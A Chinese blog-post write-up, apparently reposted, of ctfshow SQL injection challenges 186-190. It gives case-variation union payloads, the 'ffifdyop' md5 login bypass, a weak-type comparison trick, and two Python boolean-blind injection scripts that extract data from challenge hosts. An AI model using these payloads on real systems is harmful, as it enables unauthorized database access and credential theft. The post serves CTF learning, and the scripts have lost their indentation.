ctfshow sql 186-190
2023-12-13 05:23:23
?186大小写绕过
1' order by 3--+?

发现union select被过滤,用大小写来绕过

1' union seleCT 1,2,database() --+
1' union seleCT 1,2,table_name from information_schema.tables where table_schema='ctfshow_web' --+
1' union seleCT 1,2,column_name from information_schema.columns where table_name='ctfshow_user' --+
1' union seleCT 1,2,password from ctfshow_web.ctfshow_user --+
?

187md5
$username = $_POST['username'];
$password = md5($_POST['password'],true);
//只有admin可以获得flag
if($username!='admin'){
$ret['msg']='用户名不存在';
die(json_encode($ret));
}
?md5()
因此这里我们需要找到一个转换为原始16位二进制字符串后满足我们的注入。?
ffifdyop是一个特殊的字符串,类似万能密码。还有129581926211651571912466741651878684928也可以达到同样的效果。
?

188弱比较
 ?
?

查询语句
$sql = "select pass from ctfshow_user where username = {$username}";sql里,数字和字符串的匹配是弱类型比较,字符串会转换为数字,如
0==admin,那么如果输入的username是0,则会匹配所有开头不是数字或者为0的字符串和数字0。
在phpmyadmin里面试一下
我们可以发现当where条件为0时返回了所有的数据

所以当username和password都为0时可以成功弱类型比较,得到flag。

189盲注读取文件
flag在api/index.php文件中
根据提示
刚学习了load_file读取文件?? 第一反应就想到了
regexp正则
在本地先调试一下啊
?param=-1' union select 1,2,3,4,if((load_file('D:\\phpstudy_pro\\WWW\\aa.txt'))regexp('aa'),0,1) --+
?param=-1' union select 1,2,3,4,if((load_file('D:\\phpstudy_pro\\WWW\\aa.txt'))regexp('ab'),0,1) --+
根据上面来看,我们可以发现匹配到的时候返回1
匹配失败返回0
password根据188我们直接写0来匹配
import requests
url = "http://655b6baa-dd5c-4780-97db-2815b916c1ad.challenge.ctf.show/api/"
payload = """if((load_file("/var/www/html/api/index.php"))regexp("{0}"),0,1)"""
flag = "ctfshow{"
for i in range(1, 100):
for j in '0123456789abcdefghijklmnopqrstuvwxyz-{}':
payload1 = payload.format(flag + j)
data = {
'username': payload1,
'password': 0
}
re = requests.post(url=url, data=data)
# print(re.text)
# print(payload1)
if r"""{"code":0,"msg":"\u5bc6\u7801\u9519\u8bef","count":0,"data":[]}""" in re.text:
flag += j
print(flag)
if j == "}":
exit()
break
190 post布尔盲注
 ?
?
import requests
url = "http://d33a9dcf-4743-46eb-b871-83de283bdf68.challenge.ctf.show/api/"
# payload = """admin' and if(ascii(substr((select database()),{0},1))>{1},1,0)-- +"""
# payload = """admin' and if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'),{0},1))>{1},1,0)-- +"""
# payload = """admin' and if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'),{0},1))>{1},1,0)-- +"""
payload = """admin' and if(ascii(substr((select group_concat(f1ag) from ctfshow_fl0g),{0},1))>{1},1,0)-- +"""
flag = ''
for i in range(1, 100):
for j in range(32, 128):
payload1 = payload.format(i,j)
data = {
'username': payload1,
'password': 0
}
response = requests.post(url=url, data=data)
# print(payload1)
# print(response.text)
if r'''{"code":0,"msg":"\u5bc6\u7801\u9519\u8bef","count":0,"data":[]}''' not in response.text:
flag += chr(j)
print(flag)
break?
payload = """admin' and if(ascii(substr((select database()),{0},1))>{1},1,0)-- +"""
 ?
?
payload = """admin' and if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'),{0},1))>{1},1,0)-- +"""

payload = """admin' and if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'),{0},1))>{1},1,0)-- +"""
? ????????
????????
payload = """admin' and if(ascii(substr((select group_concat(f1ag) from ctfshow_fl0g),{0},1))>{1},1,0)-- +"""
 ?
?
文章来源:https://blog.csdn.net/2202_75317918/article/details/134593938
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!
